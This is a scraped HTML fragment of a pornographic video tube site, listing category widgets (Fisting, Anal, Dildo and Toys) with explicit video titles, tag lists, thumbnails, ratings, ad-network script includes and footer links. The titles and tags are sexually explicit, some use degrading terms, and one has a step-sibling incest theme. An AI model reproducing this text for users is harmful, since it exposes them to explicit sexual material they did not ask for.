			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/18791000/18791479/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791479/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791479/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791479/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791479/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791479/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791479/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791479/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791479/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791479/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791479/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791479/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/12/beautiful-lesbies-incredible-adult-video-charlotte-stokely-and-kendra-spade.jpg" alt="Beautiful Lesbies Incredible Adult Video &#8211; Charlotte Stokely And Kendra Spade"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Beautiful Lesbies Incredible Adult Video &#8211; Charlotte Stokely And Kendra Spade</span>
		</header>
	</a>
</article>
          
<article data-video-uid="32" data-post-id="170562" class="loop-video thumb-block post-170562 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-adult-toys tag-anal tag-ass-fuck tag-bdsm tag-bdsm-anal tag-bdsm-slave tag-cum tag-femdom tag-femdom-pegging tag-femdom-strapon tag-latex tag-milf tag-mistress tag-sex-slave tag-strapon tag-strapon-cum post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/domineering-mistress-in-a-latex-suit-fucked-a-slave-with-a-strapon/" title="domineering mistress in a latex suit fucked a slave with a strapon">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202204/11/406239681/original/(m=qQ72YLXbeafTGgaaaa)(mh=rBtaJxDbVhRrmZj0)0.jpg,https://ei.phncdn.com/videos/202204/11/406239681/original/(m=qQ72YLXbeafTGgaaaa)(mh=rBtaJxDbVhRrmZj0)0.jpg,https://ei.phncdn.com/videos/202204/11/406239681/original/(m=qQ72YLXbeafTGgaaaa)(mh=rBtaJxDbVhRrmZj0)0.jpg,https://ei.phncdn.com/videos/202204/11/406239681/original/(m=qQ72YLXbeafTGgaaaa)(mh=rBtaJxDbVhRrmZj0)0.jpg,https://ei.phncdn.com/videos/202204/11/406239681/original/(m=qQ72YLXbeafTGgaaaa)(mh=rBtaJxDbVhRrmZj0)0.jpg,https://ei.phncdn.com/videos/202204/11/406239681/original/(m=qQ72YLXbeafTGgaaaa)(mh=rBtaJxDbVhRrmZj0)0.jpg,https://ei.phncdn.com/videos/202204/11/406239681/original/(m=qQ72YLXbeafTGgaaaa)(mh=rBtaJxDbVhRrmZj0)0.jpg,https://ei.phncdn.com/videos/202204/11/406239681/original/(m=qQ72YLXbeafTGgaaaa)(mh=rBtaJxDbVhRrmZj0)0.jpg,https://ei.phncdn.com/videos/202204/11/406239681/original/(m=qQ72YLXbeafTGgaaaa)(mh=rBtaJxDbVhRrmZj0)0.jpg,https://ei.phncdn.com/videos/202204/11/406239681/original/(m=qQ72YLXbeafTGgaaaa)(mh=rBtaJxDbVhRrmZj0)0.jpg,https://ei.phncdn.com/videos/202204/11/406239681/original/(m=qQ72YLXbeafTGgaaaa)(mh=rBtaJxDbVhRrmZj0)0.jpg,https://ei.phncdn.com/videos/202204/11/406239681/original/(m=qQ72YLXbeafTGgaaaa)(mh=rBtaJxDbVhRrmZj0)0.jpg,https://ei.phncdn.com/videos/202204/11/406239681/original/(m=qQ72YLXbeafTGgaaaa)(mh=rBtaJxDbVhRrmZj0)0.jpg,https://ei.phncdn.com/videos/202204/11/406239681/original/(m=qQ72YLXbeafTGgaaaa)(mh=rBtaJxDbVhRrmZj0)0.jpg,https://ei.phncdn.com/videos/202204/11/406239681/original/(m=qQ72YLXbeafTGgaaaa)(mh=rBtaJxDbVhRrmZj0)0.jpg,https://ei.phncdn.com/videos/202204/11/406239681/original/(m=qQ72YLXbeafTGgaaaa)(mh=rBtaJxDbVhRrmZj0)0.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/10/domineering-mistress-in-a-latex-suit-fucked-a-slave-with-a-strapon.jpg" alt="domineering mistress in a latex suit fucked a slave with a strapon"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>domineering mistress in a latex suit fucked a slave with a strapon</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-7" class="widget widget_videos_block"><h2 class="widget-title">Fisting</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=2342"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="33" data-post-id="94309" class="loop-video thumb-block post-94309 post type-post status-publish format-video has-post-thumbnail hentry category-fisting post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/busty-amateur-milf-wife-blowjob-with-anal-fisting-and-fucked-3/" title="Busty Amateur Milf Wife Blowjob With Anal Fisting And Fucked">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/4881117/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/4881117/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/4881117/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/4881117/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/4881117/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/4881117/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/4881117/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/4881117/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/4881117/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/4881117/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/4881117/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/4881117/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/4881117/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/4881117/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/4881117/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/4881117/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/4881117/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/4881117/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/4881117/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/4881117/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/busty-amateur-milf-wife-blowjob-with-anal-fisting-and-fucked-2.jpg" alt="Busty Amateur Milf Wife Blowjob With Anal Fisting And Fucked"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:20</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:71%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>71%</span></div>		<header class="entry-header">
			<span>Busty Amateur Milf Wife Blowjob With Anal Fisting And Fucked</span>
		</header>
	</a>
</article>
          
<article data-video-uid="34" data-post-id="100100" class="loop-video thumb-block post-100100 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-asian tag-bdsm tag-big-tits tag-brunette tag-censored tag-deepthroat tag-fisting tag-hardcore tag-hd tag-japanese tag-milf post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/miyuki-arisaka-in-japanese-milf-slender/" title="Miyuki Arisaka In Japanese Milf Slender">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.vjav.com/contents/videos_screenshots/444000/444487/240x180/1.jpg,https://tn.vjav.com/contents/videos_screenshots/444000/444487/240x180/2.jpg,https://tn.vjav.com/contents/videos_screenshots/444000/444487/240x180/3.jpg,https://tn.vjav.com/contents/videos_screenshots/444000/444487/240x180/4.jpg,https://tn.vjav.com/contents/videos_screenshots/444000/444487/240x180/5.jpg,https://tn.vjav.com/contents/videos_screenshots/444000/444487/240x180/6.jpg,https://tn.vjav.com/contents/videos_screenshots/444000/444487/240x180/7.jpg,https://tn.vjav.com/contents/videos_screenshots/444000/444487/240x180/8.jpg,https://tn.vjav.com/contents/videos_screenshots/444000/444487/240x180/9.jpg,https://tn.vjav.com/contents/videos_screenshots/444000/444487/240x180/10.jpg,https://tn.vjav.com/contents/videos_screenshots/444000/444487/240x180/11.jpg,https://tn.vjav.com/contents/videos_screenshots/444000/444487/240x180/12.jpg,https://tn.vjav.com/contents/videos_screenshots/444000/444487/240x180/13.jpg,https://tn.vjav.com/contents/videos_screenshots/444000/444487/240x180/14.jpg,https://tn.vjav.com/contents/videos_screenshots/444000/444487/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/miyuki-arisaka-in-japanese-milf-slender.jpg" alt="Miyuki Arisaka In Japanese Milf Slender"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:50:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Miyuki Arisaka In Japanese Milf Slender</span>
		</header>
	</a>
</article>
          
<article data-video-uid="35" data-post-id="153951" class="loop-video thumb-block post-153951 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-amateur tag-babe tag-curvy tag-extreme tag-fetish tag-fist tag-fisting tag-fuck tag-gape tag-girlfriend tag-kinky tag-orgasm tag-pussy tag-slut tag-wife post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/fisting-the-wifes-loose-pussy/" title="fisting the wifes loose pussy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201303/19/10635271/original/(m=eafTGgaaaWavb)(mh=iXXUXhqgfNfYTJ0d)1.jpg,https://di.phncdn.com/videos/201303/19/10635271/original/(m=eafTGgaaaWavb)(mh=iXXUXhqgfNfYTJ0d)2.jpg,https://di.phncdn.com/videos/201303/19/10635271/original/(m=eafTGgaaaWavb)(mh=iXXUXhqgfNfYTJ0d)3.jpg,https://di.phncdn.com/videos/201303/19/10635271/original/(m=eafTGgaaaWavb)(mh=iXXUXhqgfNfYTJ0d)4.jpg,https://di.phncdn.com/videos/201303/19/10635271/original/(m=eafTGgaaaWavb)(mh=iXXUXhqgfNfYTJ0d)5.jpg,https://di.phncdn.com/videos/201303/19/10635271/original/(m=eafTGgaaaWavb)(mh=iXXUXhqgfNfYTJ0d)6.jpg,https://di.phncdn.com/videos/201303/19/10635271/original/(m=eafTGgaaaWavb)(mh=iXXUXhqgfNfYTJ0d)7.jpg,https://di.phncdn.com/videos/201303/19/10635271/original/(m=eafTGgaaaWavb)(mh=iXXUXhqgfNfYTJ0d)8.jpg,https://di.phncdn.com/videos/201303/19/10635271/original/(m=eafTGgaaaWavb)(mh=iXXUXhqgfNfYTJ0d)9.jpg,https://di.phncdn.com/videos/201303/19/10635271/original/(m=eafTGgaaaWavb)(mh=iXXUXhqgfNfYTJ0d)10.jpg,https://di.phncdn.com/videos/201303/19/10635271/original/(m=eafTGgaaaWavb)(mh=iXXUXhqgfNfYTJ0d)11.jpg,https://di.phncdn.com/videos/201303/19/10635271/original/(m=eafTGgaaaWavb)(mh=iXXUXhqgfNfYTJ0d)12.jpg,https://di.phncdn.com/videos/201303/19/10635271/original/(m=eafTGgaaaWavb)(mh=iXXUXhqgfNfYTJ0d)13.jpg,https://di.phncdn.com/videos/201303/19/10635271/original/(m=eafTGgaaaWavb)(mh=iXXUXhqgfNfYTJ0d)14.jpg,https://di.phncdn.com/videos/201303/19/10635271/original/(m=eafTGgaaaWavb)(mh=iXXUXhqgfNfYTJ0d)15.jpg,https://di.phncdn.com/videos/201303/19/10635271/original/(m=eafTGgaaaWavb)(mh=iXXUXhqgfNfYTJ0d)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/04/fisting-the-wifes-loose-pussy.jpg" alt="fisting the wifes loose pussy"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:39</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div>		<header class="entry-header">
			<span>fisting the wifes loose pussy</span>
		</header>
	</a>
</article>
          
<article data-video-uid="36" data-post-id="55790" class="loop-video thumb-block post-55790 post type-post status-publish format-video hentry category-fisting tag-fisting tag-girl-on-girl tag-lesbian tag-lesbian-fisting post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/orgasmic-fisting-jackie-and-nina/" title="Orgasmic Fisting: Jackie and Nina">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201502/22/45207951/original/(m=eafTGgaaaa)(mh=jeqLJpc1oqcIS_aZ)1.jpg,https://ci.phncdn.com/videos/201502/22/45207951/original/(m=eafTGgaaaa)(mh=jeqLJpc1oqcIS_aZ)2.jpg,https://ci.phncdn.com/videos/201502/22/45207951/original/(m=eafTGgaaaa)(mh=jeqLJpc1oqcIS_aZ)3.jpg,https://ci.phncdn.com/videos/201502/22/45207951/original/(m=eafTGgaaaa)(mh=jeqLJpc1oqcIS_aZ)4.jpg,https://ci.phncdn.com/videos/201502/22/45207951/original/(m=eafTGgaaaa)(mh=jeqLJpc1oqcIS_aZ)5.jpg,https://ci.phncdn.com/videos/201502/22/45207951/original/(m=eafTGgaaaa)(mh=jeqLJpc1oqcIS_aZ)6.jpg,https://ci.phncdn.com/videos/201502/22/45207951/original/(m=eafTGgaaaa)(mh=jeqLJpc1oqcIS_aZ)7.jpg,https://ci.phncdn.com/videos/201502/22/45207951/original/(m=eafTGgaaaa)(mh=jeqLJpc1oqcIS_aZ)8.jpg,https://ci.phncdn.com/videos/201502/22/45207951/original/(m=eafTGgaaaa)(mh=jeqLJpc1oqcIS_aZ)9.jpg,https://ci.phncdn.com/videos/201502/22/45207951/original/(m=eafTGgaaaa)(mh=jeqLJpc1oqcIS_aZ)10.jpg,https://ci.phncdn.com/videos/201502/22/45207951/original/(m=eafTGgaaaa)(mh=jeqLJpc1oqcIS_aZ)11.jpg,https://ci.phncdn.com/videos/201502/22/45207951/original/(m=eafTGgaaaa)(mh=jeqLJpc1oqcIS_aZ)12.jpg,https://ci.phncdn.com/videos/201502/22/45207951/original/(m=eafTGgaaaa)(mh=jeqLJpc1oqcIS_aZ)13.jpg,https://ci.phncdn.com/videos/201502/22/45207951/original/(m=eafTGgaaaa)(mh=jeqLJpc1oqcIS_aZ)14.jpg,https://ci.phncdn.com/videos/201502/22/45207951/original/(m=eafTGgaaaa)(mh=jeqLJpc1oqcIS_aZ)15.jpg,https://ci.phncdn.com/videos/201502/22/45207951/original/(m=eafTGgaaaa)(mh=jeqLJpc1oqcIS_aZ)16.jpg"><img data-src="https://ci.phncdn.com/videos/201502/22/45207951/original/(m=eafTGgaaaa)(mh=jeqLJpc1oqcIS_aZ)12.jpg" alt="Orgasmic Fisting: Jackie and Nina"></div>						<span class="views"><i class="fa fa-eye"></i> 13K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Orgasmic Fisting: Jackie and Nina</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-15" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="37" data-post-id="55675" class="loop-video thumb-block post-55675 post type-post status-publish format-video hentry category-anal tag-anal-creampie tag-anal-sex tag-ass-fuck tag-at-home tag-big-dick tag-butt tag-home-video tag-kissa-sins tag-kissa-sins-anal tag-kissa-sins-creampie tag-manuel-ferrara tag-manuel-ferrara-anal tag-orgasm tag-pov tag-rough tag-squirting tag-squirting-anal post_format-post-format-video actors-johnny-sins actors-kissa-sins actors-manuel-ferrara">
	<a href="https://xvmovies.com/anal/sinslife-kissa-sins-squirts-from-anal-w-huge-dick-2/" title="SinsLife &#8211; Kissa Sins Squirts from Anal w/ Huge Dick!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201810/20/188358961/original/(m=eafTGgaaaa)(mh=TusFsOT56dBL53MS)1.jpg,https://ci.phncdn.com/videos/201810/20/188358961/original/(m=eafTGgaaaa)(mh=TusFsOT56dBL53MS)2.jpg,https://ci.phncdn.com/videos/201810/20/188358961/original/(m=eafTGgaaaa)(mh=TusFsOT56dBL53MS)3.jpg,https://ci.phncdn.com/videos/201810/20/188358961/original/(m=eafTGgaaaa)(mh=TusFsOT56dBL53MS)4.jpg,https://ci.phncdn.com/videos/201810/20/188358961/original/(m=eafTGgaaaa)(mh=TusFsOT56dBL53MS)5.jpg,https://ci.phncdn.com/videos/201810/20/188358961/original/(m=eafTGgaaaa)(mh=TusFsOT56dBL53MS)6.jpg,https://ci.phncdn.com/videos/201810/20/188358961/original/(m=eafTGgaaaa)(mh=TusFsOT56dBL53MS)7.jpg,https://ci.phncdn.com/videos/201810/20/188358961/original/(m=eafTGgaaaa)(mh=TusFsOT56dBL53MS)8.jpg,https://ci.phncdn.com/videos/201810/20/188358961/original/(m=eafTGgaaaa)(mh=TusFsOT56dBL53MS)9.jpg,https://ci.phncdn.com/videos/201810/20/188358961/original/(m=eafTGgaaaa)(mh=TusFsOT56dBL53MS)10.jpg,https://ci.phncdn.com/videos/201810/20/188358961/original/(m=eafTGgaaaa)(mh=TusFsOT56dBL53MS)11.jpg,https://ci.phncdn.com/videos/201810/20/188358961/original/(m=eafTGgaaaa)(mh=TusFsOT56dBL53MS)12.jpg,https://ci.phncdn.com/videos/201810/20/188358961/original/(m=eafTGgaaaa)(mh=TusFsOT56dBL53MS)13.jpg,https://ci.phncdn.com/videos/201810/20/188358961/original/(m=eafTGgaaaa)(mh=TusFsOT56dBL53MS)14.jpg,https://ci.phncdn.com/videos/201810/20/188358961/original/(m=eafTGgaaaa)(mh=TusFsOT56dBL53MS)15.jpg,https://ci.phncdn.com/videos/201810/20/188358961/original/(m=eafTGgaaaa)(mh=TusFsOT56dBL53MS)16.jpg"><img data-src="https://ci.phncdn.com/videos/201810/20/188358961/original/(m=eafTGgaaaa)(mh=TusFsOT56dBL53MS)12.jpg" alt="SinsLife &#8211; Kissa Sins Squirts from Anal w/ Huge Dick!"></div>						<span class="views"><i class="fa fa-eye"></i> 14K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:17:22</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>SinsLife &#8211; Kissa Sins Squirts from Anal w/ Huge Dick!</span>
		</header>
	</a>
</article>
          
<article data-video-uid="38" data-post-id="132993" class="loop-video thumb-block post-132993 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-ass tag-cums tag-fuck tag-fuck-my-ass tag-little tag-man tag-raw tag-slutty tag-talk post_format-post-format-video">
	<a href="https://xvmovies.com/anal/i-like-to-talk-raw-when-my-man-fuck-my-ass-and-he-cums-in-my-little-slutty-ass/" title="I like to talk raw when my man fuck my ass and he cums in my little slutty ass">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/08/i-like-to-talk-raw-when-my-man-fuck-my-ass-and-he-cums-in-my-little-slutty-ass.jpg" alt="I like to talk raw when my man fuck my ass and he cums in my little slutty ass"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div>		<header class="entry-header">
			<span>I like to talk raw when my man fuck my ass and he cums in my little slutty ass</span>
		</header>
	</a>
</article>
          
<article data-video-uid="39" data-post-id="62716" class="loop-video thumb-block post-62716 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-big tag-big-cock tag-cock tag-curvy tag-from tag-fucked tag-fucked-hard tag-hard tag-latina post_format-post-format-video">
	<a href="https://xvmovies.com/anal/curvy-latina-getting-fucked-hard-from-big-cock/" title="Curvy Latina Getting Fucked Hard From Big Cock">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/curvy-latina-getting-fucked-hard-from-big-cock.jpg" alt="Curvy Latina Getting Fucked Hard From Big Cock"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Curvy Latina Getting Fucked Hard From Big Cock</span>
		</header>
	</a>
</article>
          
<article data-video-uid="40" data-post-id="128945" class="loop-video thumb-block post-128945 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-milf tag-big tag-big-cock tag-blonde tag-cock tag-milf post_format-post-format-video">
	<a href="https://xvmovies.com/anal/big-cock-for-blonde-anal-milf/" title="Big Cock For Blonde Anal MILF">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/07/big-cock-for-blonde-anal-milf.jpg" alt="Big Cock For Blonde Anal MILF"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Big Cock For Blonde Anal MILF</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-16" class="widget widget_videos_block"><h2 class="widget-title">Dildo and Toys</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=latest&amp;cat=13535"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="41" data-post-id="172387" class="loop-video thumb-block post-172387 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bbc tag-big tag-butt tag-cum tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/toys/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-%f0%9f%98%88/" title="My stepbrother filled my big butt with cum when I twerked on his BBC 😈">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-f09f9888.jpg" alt="My stepbrother filled my big butt with cum when I twerked on his BBC 😈"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My stepbrother filled my big butt with cum when I twerked on his BBC 😈</span>
		</header>
	</a>
</article>
          
<article data-video-uid="42" data-post-id="172385" class="loop-video thumb-block post-172385 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-big tag-big-ass tag-foursome tag-huge tag-huge-tits tag-lick tag-natural tag-tits tag-wild tag-with tag-wood post_format-post-format-video actors-zara">
	<a href="https://xvmovies.com/toys/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood/" title="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood.jpg" alt="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood</span>
		</header>
	</a>
</article>
          
<article data-video-uid="43" data-post-id="172383" class="loop-video thumb-block post-172383 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-compilation tag-creampies tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/toys/compilation-of-creampies-and-cumshots-vol-10/" title="COMPILATION of Creampies and Cumshots Vol. 10">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/compilation-of-creampies-and-cumshots-vol-10.jpg" alt="COMPILATION of Creampies and Cumshots Vol. 10"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>COMPILATION of Creampies and Cumshots Vol. 10</span>
		</header>
	</a>
</article>
          
<article data-video-uid="44" data-post-id="172381" class="loop-video thumb-block post-172381 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo post_format-post-format-video">
	<a href="https://xvmovies.com/toys/kaempe-dildo-straekker-vad-kusse/" title="KÆMPE dildo strækker våd kusse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/kaempe-dildo-straekker-vad-kusse.jpg" alt="KÆMPE dildo strækker våd kusse"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>KÆMPE dildo strækker våd kusse</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-24" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015816.revenuenetworkcpm.com/d5/fe/3c/d5fe3cfac956d1a7b45c856b4286e7ef.js'></script></p>
</div>
		</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p><script async src='//www.responserver.com/8fb2e7fea16d2045c8c581c9a2bc884d/invoke.js'></script></p>
</div>
		</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img class="grayscale" src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
			</div>
		
					<div class="footer-menu-container">
				<div class="menu-fotrt-container"><ul id="menu-fotrt" class="menu"><li id="menu-item-60650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60650"><a href="https://xvmovies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60651"><a href="https://xvmovies.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-60652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60652"><a href="https://xvmovies.com/tags/">Tags</a></li>
